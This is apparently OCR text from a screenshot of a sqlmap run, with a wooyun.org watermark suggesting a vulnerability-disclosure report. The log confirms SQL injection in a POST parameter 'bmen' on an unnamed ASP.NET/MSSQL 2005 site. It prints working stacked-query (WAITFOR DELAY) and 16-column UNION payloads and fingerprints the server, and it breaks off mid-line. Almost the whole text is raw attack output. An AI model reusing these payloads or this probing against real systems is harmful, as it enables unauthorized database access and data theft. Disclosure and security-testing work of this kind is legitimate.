 管理员: C:\Windows\system32\cmd.exe
[01:46:29] [WARNING] reflective value(s) found and filtering out
[01:46:39] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[01:46:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[01:46:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:46:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[01:46:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[01:46:59] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[01:47:00] [INFO] testing 'MySQL inline queries'
[01:47:01] [INFO] testing 'PostgreSQL inline queries'
[01:47:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[01:47:01] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[01:47:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[01:47:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[01:47:18] [INFO] POST parameter 'bmen' seems to be 'Microsoft SQL Server/Sybase
 stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[01:47:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:47:20] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:47:21] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[01:47:22] [INFO] target URL appears to have 16 columns in query
[01:47:26] [INFO] POST parameter 'bmen' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
POST parameter 'bmen' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) re
quests:
---
Parameter: bmen (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bmen=1';WAITFOR DELAY '0:0:5'--&button=
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: bmen=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CH
AR(122)+CHAR(107)+CHAR(113)+CHAR(117)+CHAR(82)+CHAR(111)+CHAR(107)+CHAR(77)+CHAR
(87)+CHAR(99)+CHAR(117)+CHAR(119)+CHAR(101)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(1
22)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &button=
---
[01:47:27] [INFO] testing Microsoft SQL Server
[01:47:28] [INFO] confirming Microsoft SQL Server
[01:47:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:47:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[01:47:29] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\
No
www.wooyun.org